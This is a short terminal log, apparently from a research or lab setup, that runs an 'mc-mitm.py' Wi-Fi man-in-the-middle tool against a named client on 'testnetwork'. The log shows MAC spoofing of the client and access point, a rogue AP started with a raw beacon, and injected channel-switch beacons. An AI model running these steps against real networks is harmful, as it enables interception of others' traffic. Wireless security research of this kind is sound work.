 [14:56:22] Cleaning up ...
(venv) root@ubuntu:/home/student/wifi/ssid-confusion-hostap/mc-mitm-ssid# ./mc-mitm.py wlp5s0 wlp6s0
testnetwork --target ec:63:d7:89:d5:5a --continuous-csa
[14:56:35] Note: disable Wi-Fi in your network manager so it doesn't interfere with this script
[14:56:35] Note: keep >1 meter between interfaces. Else packet delivery is unreliable & target may di
sconnect
[14:56:35] Monitor mode: using wlp5s0 on real channel and wlp6s0 on rogue channel.
[14:56:35] Searching for target network testnetwork
[14:56:35] Target network c8:7f:54:d8:23:3c detected on channel 1
[14:56:35] Will use wlp6s0a0 to create rogue AP on channel 11
[14:56:35] Setting MAC address of wlp5s0 to ec:63:d7:89:d5:5a
[14:56:35] Setting MAC address of wlp6s0a0 to c8:7f:54:d8:23:3c
[14:56:35] Starting AP using: iw dev wlp6s0a0 ap start goodnetwork 2462 100 1 head 80000000ffffffffff
ffc87f54d8233cc87f54d8233c40b79151f1ea0000000064001114000b676f6f646e6574776f726b010882848b962430486c0
3010b tail 23020b002a010632040c12186030140100000fac040100000fac040100000fac020c000b050000870000330286
[14:56:35] Giving the rogue AP one second to initialize ...
[14:56:36] Injected 4 CSA beacon pairs (moving stations to channel 11)